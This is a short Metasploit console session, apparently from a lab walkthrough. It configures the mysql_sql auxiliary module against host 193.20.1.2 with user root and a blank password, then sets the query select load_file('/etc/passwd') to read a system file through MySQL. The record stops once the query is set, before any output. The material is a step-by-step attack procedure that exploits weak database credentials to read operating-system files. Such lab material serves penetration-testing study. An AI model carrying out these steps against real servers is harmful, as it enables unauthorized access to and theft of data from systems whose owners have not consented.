 msf6 > use auxiliary/admin/mysql/mysql_sql
msf6 auxiliary(admin/mysql/mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
SQL select version() yes The SQL to execute.
USERNAME no The username to authenticate as
msf6 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME => root
msf6 auxiliary(admin/mysql/mysql_sql) > set PASSWORD ''
PASSWORD =>
msf6 auxiliary(admin/mysql/mysql_sql) > set RHOST 193.20.1.2
RHOST => 193.20.1.2
msf6 auxiliary(admin/mysql/mysql_sql) > set SQL select load_file(\'/etc/passwd\')
SQL => select load_file('/etc/passwd')